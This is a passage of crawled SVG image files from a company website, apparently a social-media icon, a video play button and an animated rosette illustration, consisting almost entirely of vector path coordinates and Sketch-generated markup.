                    <path d="M22.7385471,0 L2.26145288,0 C1.0125,0 0,1.0125 0,2.26145288 L0,22.7384817 C0,23.9875 1.0125,25 2.26145288,25 L22.7384817,25 C23.9875,25 25,23.9875 25,22.7384817 L25,2.26145288 C25,1.0125 23.9875,0 22.7385471,0 Z M7.73606021,21.5866492 C7.73606021,21.9501309 7.4414267,22.2447644 7.07794503,22.2447644 L4.27650524,22.2447644 C3.91302356,22.2447644 3.61839005,21.9501309 3.61839005,21.5866492 L3.61839005,9.84312827 C3.61839005,9.4796466 3.91302356,9.18501309 4.27650524,9.18501309 L7.07794503,9.18501309 C7.4414267,9.18501309 7.73606021,9.4796466 7.73606021,9.84312827 L7.73606021,21.5866492 Z M5.67722513,8.07801047 C4.20739529,8.07801047 3.0158377,6.88645288 3.0158377,5.41662304 C3.0158377,3.94679319 4.20739529,2.7552356 5.67722513,2.7552356 C7.14705497,2.7552356 8.33861257,3.94679319 8.33861257,5.41662304 C8.33861257,6.88645288 7.14712042,8.07801047 5.67722513,8.07801047 Z M22.3763107,21.6396597 C22.3763107,21.973822 22.1053665,22.2447644 21.7712042,22.2447644 L18.7650524,22.2447644 C18.4308901,22.2447644 18.1599476,21.973822 18.1599476,21.6396597 L18.1599476,16.1312827 C18.1599476,15.309555 18.4009817,12.5304319 16.0125,12.5304319 C14.1598168,12.5304319 13.7840314,14.4326571 13.7085733,15.286322 L13.7085733,21.6396597 C13.7085733,21.973822 13.4376963,22.2447644 13.1034686,22.2447644 L10.1960079,22.2447644 C9.86184555,22.2447644 9.59090314,21.973822 9.59090314,21.6396597 L9.59090314,9.7901178 C9.59090314,9.4559555 9.86184555,9.18501309 10.1960079,9.18501309 L13.1034686,9.18501309 C13.4376309,9.18501309 13.7085733,9.4559555 13.7085733,9.7901178 L13.7085733,10.8146597 C14.3955497,9.78370419 15.4164921,8.98795812 17.5902487,8.98795812 C22.4038613,8.98795812 22.3763107,13.4850785 22.3763107,15.9560209 L22.3763107,21.6396597 L22.3763107,21.6396597 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/video-play-button-shadow.svg
body_size: 1103
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="90px" height="90px" viewBox="0 0 90 90" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>video control</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <circle id="path-1" cx="41" cy="41" r="41"></circle>
        <filter x="-8.5%" y="-6.1%" width="117.1%" height="117.1%" filterUnits="objectBoundingBox" id="filter-2">
            <feOffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.5 0" type="matrix" in="shadowBlurOuter1"></feColorMatrix>
        </filter>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-956.000000, -3342.000000)">
            <g id="CUSTOMER-STORIES-SECTION" transform="translate(70.000000, 3123.000000)">
                <g id="Customer-Story" transform="translate(676.000000, 98.000000)">
                    <g id="Story">
                        <g id="img" transform="translate(-7.650000, -3.822115)">
                            <g id="video-control" transform="translate(221.650000, 126.822115)">
                                <g id="Oval">
                                    <use fill="black" fill-opacity="1" filter="url(#filter-2)" xlink:href="#path-1"></use>
                                    <use fill="#FFFFFF" fill-rule="evenodd" xlink:href="#path-1"></use>
                                </g>
                                <path d="M49.5777088,29.1554175 L62.1055728,54.2111456 C63.0935298,56.1870596 62.2926324,58.5897518 60.3167184,59.5777088 C59.7612967,59.8554196 59.1488444,60 58.527864,60 L33.472136,60 C31.262997,60 29.472136,58.209139 29.472136,56 C29.472136,55.3790196 29.6167163,54.7665674 29.8944272,54.2111456 L42.4222912,29.1554175 C43.4102482,27.1795035 45.8129404,26.3786062 47.7888544,27.3665631 C48.562964,27.753618 49.190654,28.3813079 49.5777088,29.1554175 Z" id="Triangle" fill="#FF0064" transform="translate(46.000000, 41.000000) rotate(-270.000000) translate(-46.000000, -41.000000) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-rosette.svg
body_size: 57841
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="63px" height="72px" viewBox="0 0 63 72" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 316</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.403893805 0.150159292 0.899469027 0.150159292 0.899469027 0.481997308 0.403893805 0.481997308"></polygon>
        <polygon id="path-3" points="0 0.209819469 54.4951086 0.209819469 54.4951086 71.3628319 0 71.3628319"></polygon>
        <polygon id="path-5" points="0.120672566 0.150159292 0.616247788 0.150159292 0.616247788 0.417720354 0.120672566 0.417720354"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1146.000000, -234.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-316" transform="translate(995.533140, 48.408858) rotate(-16.000000) translate(-995.533140, -48.408858) translate(967.533140, 11.908858)">
                        <path d="M54.4430216,56.2441811 L39.893553,38.9195253 C44.1430917,33.9936837 46.2255027,27.2322424 44.9715711,20.2985953 C42.7882476,8.227792 31.3558548,0.235047994 19.4357182,2.44596803 C7.51558161,4.65688806 -0.377397647,16.2337826 1.80592587,28.3045859 C3.06048038,35.238233 7.37355657,40.8131578 13.0719998,43.8945684 L5.53096856,65.3162073 L11.1415805,61.7850432 L13.8070417,69.2630623 L19.4568974,64.2287248 L21.4925896,71.0784768 L28.3340853,51.6438274 L41.5336931,67.3612295 L41.272068,61.511911 L48.0855324,62.9053268 L46.9225466,56.4769427 L54.4430216,56.2441811 Z" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M54.5578568,57.7325271 C54.7698568,57.6415271 54.6598568,57.4165271 54.0818568,57.4405271 L53.6598568,57.8005271 L54.5578568,57.7325271 Z" id="Fill-3" fill="#3C4F6A"></path>
                        <path d="M51.6573636,56.6628622 C51.1191313,56.8208622 50.495128,57.1128622 50.8311298,57.4738622 C51.3693621,57.1368622 51.4929037,57.2918622 52.073628,56.8888622 C52.5284501,56.8638622 52.8620911,57.0438622 52.7826153,57.1788622 C52.9455014,57.0888622 53.4845206,57.2918622 53.7363252,57.0668622 C53.1532402,56.7508622 52.4049084,56.7058622 51.6172322,56.9108622 C51.4511986,56.8208622 51.6172322,56.7298622 51.6573636,56.6628622" id="Fill-5" fill="#3C4F6A"></path>
                        <path d="M35.7869383,59.5096337 L35.9889383,59.8156337 C35.9429383,59.7236337 35.8729383,59.6196337 35.7869383,59.5096337" id="Fill-7" fill="#3C4F6A"></path>
                        <path d="M24.5965877,62.8686344 C24.6775877,62.6146344 24.6795877,62.4976344 24.6525877,62.4726344 C24.5925877,62.7146344 24.5455877,62.9136344 24.5965877,62.8686344" id="Fill-9" fill="#3C4F6A"></path>
                        <path d="M22.7623234,65.443478 C22.8143234,65.325478 22.8573234,65.226478 22.9043234,65.120478 C22.8263234,65.235478 22.7633234,65.355478 22.7623234,65.443478" id="Fill-11" fill="#3C4F6A"></path>
                        <path d="M36.1596196,60.0561337 L35.6446196,59.2691337 C35.5096196,59.2981337 35.8856196,59.6921337 36.1596196,60.0561337" id="Fill-13" fill="#3C4F6A"></path>
                        <path d="M47.0488793,56.6974371 C47.1328793,56.6814371 47.2008793,56.6484371 47.2718793,56.6054371 L47.0368793,56.6374371 C47.0408793,56.6574371 47.0438793,56.6744371 47.0488793,56.6974371" id="Fill-15" fill="#3C4F6A"></path>
                        <path d="M41.2420833,66.5454037 L41.3420833,66.6614037 C41.3200833,66.6024037 41.2990833,66.5424037 41.2790833,66.4874037 C41.2280833,66.3644037 41.1810833,66.2504037 41.1350833,66.1354037 L41.2010833,66.3184037 C41.2210833,66.4004037 41.2340833,66.4764037 41.2420833,66.5454037" id="Fill-17" fill="#3C4F6A"></path>
                        <path d="M40.7292467,60.8528781 C40.3202467,60.7658781 40.4012467,61.1038781 40.3852467,61.2428781 C40.4712467,61.1238781 40.7002467,61.1008781 41.0032467,61.1298781 C40.9822467,61.0648781 40.9062467,60.9778781 40.7292467,60.8528781" id="Fill-19" fill="#3C4F6A"></path>
                        <path d="M45.297856,56.3046624 L45.165856,55.8956624 C45.199856,56.0016624 45.257856,56.1806624 45.297856,56.3046624" id="Fill-21" fill="#3C4F6A"></path>
                        <path d="M38.2143027,62.4900691 C38.2373027,62.4440691 38.2413027,62.3850691 38.2313027,62.3340691 C38.2003027,62.3600691 38.1983027,62.4170691 38.2143027,62.4900691" id="Fill-23" fill="#3C4F6A"></path>
                        <path d="M49.3659178,48.9323584 C49.3429178,48.9403584 49.3399178,48.9593584 49.3229178,48.9693584 C49.3919178,49.0013584 49.4239178,49.0023584 49.3659178,48.9323584" id="Fill-25" fill="#3C4F6A"></path>
                        <path d="M54.5839859,56.7253752 L54.4469859,56.5913752 C54.3889859,56.6153752 54.3299859,56.6373752 54.2849859,56.6763752 L54.5839859,56.7253752 Z" id="Fill-27" fill="#3C4F6A"></path>
                        <path d="M21.7201639,69.1202542 L21.7191639,69.1352542 C21.7561639,69.1282542 21.7431639,69.1142542 21.7201639,69.1202542" id="Fill-29" fill="#3C4F6A"></path>
                        <path d="M3.82424112,34.6696513 C4.04124112,35.7906513 2.72524112,33.2016513 3.15124112,34.8426513 C3.20124112,34.6546513 4.24324112,35.9866513 3.82424112,34.6696513" id="Fill-31" fill="#3C4F6A"></path>
                        <path d="M47.2728793,56.6504079 C47.1968793,56.6514079 47.1188793,56.6514079 47.0358793,56.6454079 C47.1538793,56.6594079 47.2238793,56.6614079 47.2728793,56.6504079" id="Fill-33" fill="#3C4F6A"></path>
                        <path d="M3.47305414,34.6844887 L3.47105414,34.6854887 L3.51805414,34.8544887 C3.49905414,34.7844887 3.49005414,34.7444887 3.47305414,34.6844887" id="Fill-35" fill="#3C4F6A"></path>
                        <path d="M13.1249187,66.5077886 C13.0789187,66.5687886 13.0559187,66.6747886 13.0339187,66.7847886 C13.0639187,66.7707886 13.0939187,66.7057886 13.1249187,66.5077886" id="Fill-37" fill="#3C4F6A"></path>
                        <path d="M20.0745383,64.805066 L19.8245383,64.105066 C19.9195383,64.403066 20.0005383,64.619066 20.0745383,64.805066" id="Fill-39" fill="#3C4F6A"></path>
                        <path d="M9.4145223,62.2515593 C9.1765223,62.3355593 9.0795223,62.3325593 8.7855223,62.5165593 C8.8215223,62.5185593 8.8545223,62.5145593 8.8965223,62.5075593 C8.9915223,62.4155593 9.1335223,62.3265593 9.4145223,62.2515593" id="Fill-41" fill="#3C4F6A"></path>
                        <path d="M5.7409625,63.3369281 C5.7059625,63.3779281 5.6619625,63.4299281 5.6229625,63.4759281 C5.6119625,63.5219281 5.5989625,63.5749281 5.5889625,63.6229281 L5.7409625,63.3369281 Z" id="Fill-43" fill="#3C4F6A"></path>
                        <path d="M43.2920095,34.259922 C43.1070095,34.424922 42.9540095,34.505922 42.8170095,34.560922 C43.0930095,34.518922 42.4610095,35.933922 43.2920095,34.259922" id="Fill-45" fill="#3C4F6A"></path>
                        <path d="M47.1623793,56.5839371 C47.1643793,56.6649371 47.1413793,56.7029371 47.0743793,56.7189371 C47.1303793,56.7139371 47.1833793,56.7109371 47.2343793,56.7069371 C47.2283793,56.6589371 47.2163793,56.6139371 47.1623793,56.5839371" id="Fill-47" fill="#3C4F6A"></path>
                        <path d="M10.0100093,64.2634775 L9.01000928,64.9014775 C9.29417707,64.7394775 9.6575059,64.5064775 10.0100093,64.2634775" id="Fill-49" fill="#3C4F6A"></path>
                        <g id="Group-53" transform="translate(20.607593, 1.869167)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-52"></g>
                            <path d="M0.557274336,0.246895575 L0.746088496,0.221621239 C0.672247788,0.220630088 0.605840708,0.227072566 0.557274336,0.246895575" id="Fill-51" fill="#3C4F6A" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M5.06241307,67.0644749 C4.81723795,67.1004749 4.53989699,67.2104749 4.23467898,67.3624749 C4.2110907,67.3834749 4.18607283,67.4064749 4.16748813,67.4234749 C4.16820292,67.3644749 4.16820292,67.3084749 4.14818863,67.3034749 L4.06241307,67.5854749 L5.06241307,67.0644749 Z" id="Fill-54" fill="#3C4F6A"></path>
                        <path d="M43.0520095,34.6703296 L43.0570095,34.6693296 L43.0520095,34.6703296 Z" id="Fill-56" fill="#3C4F6A"></path>
                        <g id="Group-60" transform="translate(0.580840, 0.097846)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-59"></g>
                            <path d="M43.8460407,20.0136425 C43.7744128,19.7301027 43.799134,19.6275186 43.8333632,19.579731 C43.8606199,19.7154478 43.8923136,19.8741027 43.9347833,20.0818195 C43.9417559,20.0901027 43.9557012,20.1047575 43.9639416,20.1124035 C43.9214719,20.0907398 43.8809039,20.0646159 43.8460407,20.0136425 M44.2187594,15.7796602 C44.2941906,16.006492 44.3880041,16.2887575 44.4875225,16.5875894 C44.4431513,16.6729699 44.3499716,16.623908 44.2903873,16.4372177 C44.3696217,16.5238726 44.2580597,16.0759434 44.2187594,15.7796602 M44.7835423,17.6573947 L44.7879794,17.6567575 C44.8386894,17.8510938 44.881793,18.0173947 44.9096835,18.1231646 C44.8836946,18.026315 44.8469298,17.8918726 44.7835423,17.6573947 M41.2718732,38.1302442 C40.9054933,37.6925097 40.9815583,37.8836602 40.8782367,37.8932177 C40.7990023,37.9301735 40.7248389,38.0047221 40.6348286,38.015554 C40.4865017,37.8900319 40.4693871,37.8256779 40.5296053,37.8135717 C40.6544787,37.7810761 40.7920296,37.8116602 40.9352854,37.7625982 C40.9568372,37.6804035 40.9454275,37.5714478 40.9701486,37.4331823 C41.0842461,37.1649345 41.2167261,36.8845805 41.3828014,36.666669 C41.4430196,36.6583858 41.5209862,36.579377 41.4892924,36.7150938 C41.6509306,36.3391646 41.9558247,35.8345274 42.2835382,35.3241558 C42.5770224,34.7940319 42.8971295,34.2568991 42.97573,33.7777487 C43.0277078,33.7274124 43.0638386,33.707023 43.0891937,33.7006513 C42.9034682,33.7726513 42.7741576,33.7286867 42.7018959,33.6566867 C42.8977633,33.2571823 42.9288232,32.8525805 43.1506796,32.7742088 C43.0327788,33.0195186 43.0784178,33.066669 43.0714452,33.2062088 C43.1183519,33.0558372 43.1715974,32.9080142 43.2077283,32.7538195 C43.4054974,32.6142796 43.36176,32.7703858 43.2863289,32.9698195 C43.2020235,33.1654301 43.0866582,33.4050053 43.1690619,33.4464212 C43.5202289,32.5894301 43.7275061,31.5266336 44.0292307,30.8977487 C44.3132068,30.8448637 43.5227644,32.4619965 44.0602906,31.6648991 C43.9075267,31.9968637 43.7154624,32.3109876 43.5455839,32.6327575 C44.2346063,32.0248991 43.2520996,33.2323327 43.9385865,32.6964743 C44.2745404,32.0478372 44.3842009,31.6502442 44.4963968,31.2577487 C44.6200025,30.8690761 44.7106466,30.4733947 44.9603935,29.7909876 C44.927432,29.4411823 44.7353678,29.8349522 44.7024063,29.4883327 C44.8405911,28.4733239 45.0852669,28.1260673 45.2824021,27.8227752 C45.4770019,27.5213947 45.6944211,27.279908 45.6265964,26.5019257 C45.5124989,26.0871292 45.2551455,25.9112708 45.491581,24.866315 L45.7375246,25.2530761 C45.8763433,23.8500319 45.3996691,24.4362265 45.6170883,22.9841204 C45.7343552,23.2415363 45.6880823,24.0819611 45.7292842,23.8710584 C45.9701568,22.9216779 45.5917333,23.1969345 45.5670121,22.475023 L45.8059831,22.3144566 C45.7064647,20.8183858 45.3178992,19.2108106 44.8500992,17.643377 C44.9413772,17.7134655 45.0801959,17.9708814 45.064349,17.5764743 C44.9939889,17.3260673 44.9217271,17.0718372 44.8494653,16.8144212 C44.7588212,16.5614655 44.668177,16.3065982 44.5756312,16.0491823 C44.3911735,15.5368991 44.2447483,15.0016779 44.053318,14.4842973 C43.6279877,13.4692885 43.2717497,12.4211469 42.7830319,11.5303858 L42.213178,10.9760496 C42.1250694,10.8218549 42.1250694,10.6383504 42.2581832,10.7836248 C41.9038469,10.0763681 42.1326759,10.8167575 41.8518691,10.5523327 C41.5805705,10.2025274 41.6078271,10.007554 41.8252463,10.2012531 C40.9004223,9.14227965 39.1376151,7.34992566 38.1722231,6.26227965 L38.4207022,6.40819115 C37.6549809,5.55757168 37.2004923,5.88889912 36.500694,5.10645664 L36.6813484,5.19693451 C34.8019082,3.62822655 32.3399366,2.51573097 30.6779156,1.64790796 C30.2722354,1.75049204 28.394063,0.813854867 28.1411467,1.17767788 C27.4977633,0.894775221 27.2549891,0.82659823 26.9545322,0.695978761 C26.6471027,0.595943363 26.2762857,0.420722124 25.2975822,0.260155752 C24.7695641,0.202173451 24.4893912,0.468509735 23.8447401,0.467872566 L23.8377674,0.244226549 C23.5404799,0.291376991 23.2457279,0.369111504 22.9535114,0.462138053 L22.4819082,0.209819469 L21.8721202,0.28500531 C22.116796,0.291376991 22.3918979,0.369748673 22.3570348,0.434739823 C21.8854316,0.512474336 21.3054357,0.44939469 20.841439,0.45640354 C20.3768084,0.451306195 20.0186689,0.405430088 19.9990187,0.350633628 L18.8922725,0.592757522 C18.5284281,0.691518584 18.1709224,0.821500885 17.8127829,0.934916814 C17.8413073,0.835518584 18.2026162,0.718916814 18.4834229,0.59339469 C17.3557588,1.09420885 18.2171953,0.414987611 17.1839786,0.874385841 C17.3411797,0.88840354 17.1389735,1.02093451 17.1262959,1.07063363 C16.5456662,1.02093451 15.3660243,1.4892531 14.5058555,1.83268673 L14.6193192,1.63070442 C13.8200025,1.90341239 13.0352649,2.33987257 12.2118609,2.73555398 C11.8232953,2.97831504 11.4290249,3.22362478 11.0315851,3.47148319 C10.6335114,3.71615575 10.2271974,3.95573097 9.85511257,4.24946549 C10.4439827,3.90794336 10.4598296,4.22461593 10.0351332,4.56677522 L9.72390039,4.50369558 C9.52232805,4.83183717 10.2367055,4.23799646 9.7543264,4.81208496 C9.17876765,5.20012035 9.21489854,4.87580177 9.49760692,4.57378407 L8.856759,5.14468673 C8.77372134,5.11983717 8.91254003,4.97137699 8.9004964,4.86879292 C8.68688043,5.16061593 7.60675695,5.64295221 7.3899716,6.17243894 L7.30630006,6.15332389 C7.13071661,6.3132531 6.96590903,6.46107611 6.81124347,6.6012531 C6.66355052,6.74780177 6.53867709,6.89944779 6.41253591,7.03707611 C6.16849393,7.31743009 5.94853921,7.56974867 5.73555711,7.8131469 C5.29501379,8.2872 4.96983577,8.79693451 4.50457131,9.41243894 C4.6560675,9.56408496 4.23137106,9.99863363 4.12741552,10.4771469 C3.79589874,10.932085 3.44663346,11.4125097 3.07961967,11.9152354 C2.73352377,12.4338903 2.43243301,13.0175363 2.13261,13.6279434 C1.96209755,14.0758726 1.98428319,14.1599788 2.0248512,14.1829168 C2.06541922,14.2045805 2.1300745,14.1663504 2.11042437,14.3887221 C1.91709241,14.3791646 1.44992632,15.6554124 1.57670138,14.9494301 C1.29589463,15.7178549 1.11524017,16.2072 1.00621362,16.775554 C0.944727722,17.0565451 0.881340193,17.3509168 0.805275159,17.7019965 C0.769778144,17.8765805 0.731111751,18.0658195 0.689275983,18.2748106 C0.668358098,18.4869876 0.644904713,18.7182796 0.618915826,18.9750584 C0.729844001,18.7698903 0.804641284,18.5315894 0.843941552,18.6717664 C0.811613912,19.0406867 0.62652233,19.4867044 0.547921795,19.4204389 L0.545386293,19.3204035 C0.4477695,20.4717664 0.242393908,21.7754124 0.0801218358,23.0529345 C0.0382860671,23.6907398 -0.00038032517,24.3208991 -0.00038032517,24.9058195 C0.0256085614,25.487554 0.139072237,26.0202265 0.286765178,26.4649699 L0.254437539,26.3649345 L0.478829389,27.2977487 C0.565670303,27.6048637 0.67216135,27.9075186 0.767876518,28.2101735 C0.91937271,29.0754478 0.523200659,27.7259257 0.547287919,28.3873062 C1.31871414,30.3141027 1.41696481,31.5489345 2.30819346,33.0207929 C2.32974522,33.7363327 2.89072484,34.7876602 3.58481828,35.8052177 C4.29095534,36.8189522 5.10928833,37.8052885 5.58469479,38.5794478 L5.61321918,38.4169699 C6.01192673,38.6762973 5.92001482,38.8891115 6.13680016,39.1554478 C6.16976168,39.0566867 5.88388393,38.7068814 6.12412266,38.8738195 C7.01471743,39.7454655 7.93890759,40.6101027 8.93092241,41.4218549 C9.43865651,41.8118018 9.93624861,42.2234124 10.473141,42.5846867 L11.1095518,43.0377133 L11.3586647,43.2301381 L11.3047853,43.3065982 L11.2806981,43.3365451 L11.2692883,43.3499257 C11.2673867,43.3543858 11.2673867,43.3492885 11.2623157,43.3613947 L11.2375946,43.4212885 L10.8414225,44.3936071 C10.5828014,45.0416071 10.325448,45.6883327 10.0699963,46.3299611 C9.56796707,47.6425274 10.4262342,47.3048283 9.54641531,48.8716248 L9.49126816,48.3179257 C8.81111998,51.0870584 7.54336942,53.7803681 6.84230335,56.4787752 C6.84610661,56.3048283 6.78018358,56.2761558 6.87209549,56.0212885 C6.51332208,56.515731 6.13933567,58.0627752 6.26864622,58.1194832 C6.10890965,58.5215363 6.11524841,58.1710938 5.95868121,58.3972885 C5.6664647,58.9178549 5.67216958,59.8640496 5.40594196,60.1004389 C5.36220457,60.1412177 5.40847746,59.9258549 5.43193085,59.820085 C5.38248858,60.2093947 4.81580407,61.4958372 5.12513521,61.2173947 C4.78284256,62.0425274 4.50583906,62.8855009 4.26433258,63.6258903 C4.01712122,64.379023 3.80033587,65.0410407 3.46501585,65.822846 L3.50051286,65.8101027 C4.11600576,65.3978549 4.72008891,65.1442619 5.3254398,64.8766513 C5.92255032,64.6141381 6.48669932,64.3535363 6.63756164,64.1082265 C6.59255649,64.219731 6.73327681,64.2165451 7.01281581,64.1273416 C7.15036674,64.083377 7.32214694,64.0183858 7.51421115,63.9387398 C7.67331385,63.8692885 7.84826343,63.7934655 8.03018563,63.7144566 C8.52714386,63.4876248 9.0824186,63.1677664 9.34737847,62.9581381 C9.18954353,63.1416425 9.90709035,62.8090407 9.73214077,63.0422442 C9.90075159,62.9613239 10.0649253,62.8791292 10.2126182,62.8001204 C10.2867816,62.7593416 10.355874,62.7198372 10.4217971,62.6841558 C10.4446166,62.6656779 10.4408133,62.658669 10.4509553,62.643377 C10.478212,62.590492 10.5168784,62.5089345 10.4991299,62.4254655 C10.5967467,62.4828106 10.6309759,62.5006513 10.6981667,62.4681558 C10.7165491,62.5656425 10.8065594,62.6147044 10.864242,62.7561558 C10.8686792,62.7574301 10.8832583,62.8211469 10.8953019,62.8733947 L10.9263618,63.0269522 C10.9447442,63.1282619 10.9574217,63.2263858 10.9624927,63.3213239 C10.9732686,63.5112 10.9529846,63.6883327 10.8870615,63.8514478 C11.1171583,64.7530407 11.3409162,65.6259611 11.5577016,66.4740319 L11.6356682,66.7913416 L11.7313834,67.2131469 C11.8049129,67.5489345 11.8778086,67.8821735 11.9507043,68.2128637 C12.0857197,68.8423858 12.2201013,69.4617133 12.3525812,70.0727575 C12.8000971,69.6560496 13.1969031,69.2871292 13.5911735,68.9207575 C13.5639169,69.1539611 12.9135608,69.7465274 12.2613031,70.3365451 C12.0882552,69.4457841 11.916475,68.5378195 11.7814596,68.7818549 C11.9323219,69.4591646 12.0724083,70.0402619 12.1966479,70.5245097 C13.0276584,69.6974655 13.7591504,68.967908 14.5166314,68.2128637 C14.6541823,68.0777841 14.7923672,67.9407929 14.9337213,67.8018903 C15.0452834,67.6935717 15.1593809,67.5839788 15.2766479,67.4705628 C15.514985,67.2488283 15.7729722,67.0219965 16.0645548,66.7856071 C16.4594591,66.4956956 15.9491895,67.0755186 15.8629825,67.2265274 C16.3783231,66.7008637 16.9095106,66.2217133 17.4330916,65.758492 C17.5940959,65.6170407 17.7525647,65.4781381 17.9097658,65.3398726 C17.9947051,65.2640496 18.076475,65.186315 18.1664853,65.0926513 C18.2241679,65.1971469 18.2888232,65.2927221 18.3807351,65.4061381 C18.356014,65.4252531 18.3040362,65.3876602 18.2660037,65.3615363 C18.3192492,65.4615717 18.3224186,65.618315 18.4510953,65.5437664 L18.3667899,65.4462796 C18.4111611,65.2761558 18.5258926,65.2595894 18.747115,65.531023 C18.9968619,65.8655363 19.2630895,66.2733239 19.3264771,66.2784212 C18.7173229,65.9222442 19.8798502,67.8617841 19.0386977,67.2424566 C19.1249047,67.3743504 19.3974711,67.8407575 19.4380391,67.6827398 C19.6028467,68.1472354 19.6396114,68.3804389 19.3353513,67.9503504 C20.1746022,69.7305982 19.9679588,68.8385628 20.597397,70.3365451 C20.5828179,70.4850053 20.4465347,70.2333239 20.3489179,70.2180319 C20.5980309,70.582492 20.8122807,70.8634832 21.0645631,71.363023 C21.1824639,70.9635186 21.3162116,70.5729345 21.4873579,70.1575009 C21.4734126,70.3238018 21.5463083,70.2862088 21.405588,70.6812531 C21.811902,69.502492 22.1028508,68.4046513 22.3538654,67.4782088 C22.4045754,67.2857841 22.4559193,67.0933593 22.5078971,66.8958372 C22.5567055,66.7257133 22.6067816,66.5517664 22.6581255,66.3739965 C22.7690537,66.0190938 22.9034353,65.6501735 23.0790187,65.2551292 C23.2013567,65.8394124 23.3712352,64.7358372 23.6545775,64.7402973 L23.8897452,63.8387044 L23.6425339,64.1458195 C23.9189035,63.3812177 23.9740506,62.6376425 24.2909883,62.0093947 L24.1933715,62.6153416 L24.6541988,61.1632354 L24.2700704,61.9412177 C24.4152278,61.119908 23.9208051,61.9099965 24.353108,60.915377 C24.3055674,61.131377 24.6282099,60.1501381 24.9185248,59.8041558 L24.9185248,59.8067044 C24.9724042,59.3989168 25.0262836,58.979023 25.2893418,58.4348814 C25.4224556,58.3163681 25.5270451,58.6534301 25.6145199,58.5769699 C25.5359193,58.1271292 26.1919802,56.7616779 26.1355653,56.2079788 C26.132396,56.3844743 26.2617065,56.4405451 26.3073455,56.398492 L26.2464935,56.0232 C26.4277818,55.6874124 26.472787,55.6453593 26.5583602,55.7402973 C26.9678436,54.6845097 26.117183,55.9652177 26.7047853,54.7475894 C26.6832336,54.852085 26.7257032,54.8132177 26.6781626,55.0298549 C26.9399531,54.4073416 27.1307495,53.7822796 27.3183766,53.1712354 C27.5275555,52.4996602 27.6422869,52.1007929 27.8229413,51.7261381 C28.0568413,51.8745982 27.6429208,52.4295717 27.8964709,52.3970761 C27.9598584,52.1791646 28.0188088,51.923023 28.0929722,51.6063504 C28.2989817,51.7758372 28.5683787,52.0058549 28.8770759,52.3091469 C29.3258596,52.779377 29.7708401,53.2706336 30.1568701,53.7644389 L29.9717786,53.4987398 C30.416759,53.4331115 30.6595332,54.6042265 31.3612332,55.1541027 C31.2014966,55.0094655 31.0189405,55.0776425 31.0886668,55.0942088 C31.8062136,56.0378549 32.7227973,56.8801912 33.9727993,58.171731 L33.7541124,58.0659611 C34.1382408,58.6553416 34.9026944,59.5008637 35.3546475,60.1048991 C35.5739683,60.2119434 35.8401959,60.5509168 35.7793439,60.2584566 C36.317504,61.3269876 37.090198,62.124085 37.8502144,62.8886867 L38.1335567,63.1741381 L38.4733139,63.530315 C38.7046783,63.7756248 38.9220976,64.0126513 39.1350796,64.2592354 C39.5635793,64.7568637 39.9622869,65.2799788 40.5036164,66.0987398 C40.2912682,65.8502442 40.0161663,65.6565451 40.1974546,65.8712708 L41.7143182,67.5228106 C41.3549109,66.8416779 41.3612496,66.9512708 40.9175369,66.2248991 C40.9574711,66.1688283 41.0804429,66.2248991 41.2382778,66.3657133 C41.1939066,66.1777487 41.1596773,66.0082619 41.1368578,65.868085 C41.2839169,66.4383504 41.3910418,66.6887575 41.4626697,66.7269876 C41.5349315,66.7722265 41.5710624,66.599554 41.6014884,66.4976071 C41.5393686,66.4313416 41.4341453,66.1293239 41.3650529,66.0267398 C41.4873908,65.8540673 41.3561786,65.5635186 41.2129228,65.2704212 C41.0639621,64.9499257 40.9054933,64.6402619 40.9276789,64.1509168 L41.0500169,64.3586336 C40.9042256,63.7329345 40.7007516,63.1887929 40.6468722,62.6937133 C40.815483,62.5331469 40.830696,63.2754478 41.0183231,63.4474832 C40.9403565,62.9938195 40.7723795,62.522315 40.6468722,62.1559434 C40.525802,61.8125097 40.4300868,61.4722619 40.4820646,61.1874478 C40.5302391,61.3174301 40.5682717,61.4728991 40.6120091,61.6627752 C40.6557464,61.847554 40.6950467,62.0055717 40.7520955,62.1973593 C40.7983684,61.7723681 40.8167508,61.6162619 40.8047071,61.4289345 C40.7958329,61.3155186 40.7882264,61.2173947 40.774915,61.0466336 L40.7742811,61.0772177 C40.7704779,60.8459257 40.7717456,60.6471292 40.7787183,60.4808283 L40.8072426,60.4891115 L40.7723795,60.4744566 C40.7590681,60.4999434 40.7457567,60.5292531 40.7337131,60.563023 C40.668424,60.4623504 40.6107413,60.3604035 40.561299,60.2590938 C40.6639868,60.1208283 41.0557218,60.1902796 41.410058,60.2539965 C41.5013361,60.2699257 41.5945157,60.2858549 41.6902309,60.3024212 C41.796722,60.3196248 41.9209615,60.3368283 42.0407639,60.3495717 C42.2841721,60.3744212 42.5415254,60.3827044 42.8197967,60.3565805 C41.623674,60.4610761 42.5992081,60.5012177 42.4743346,60.7006513 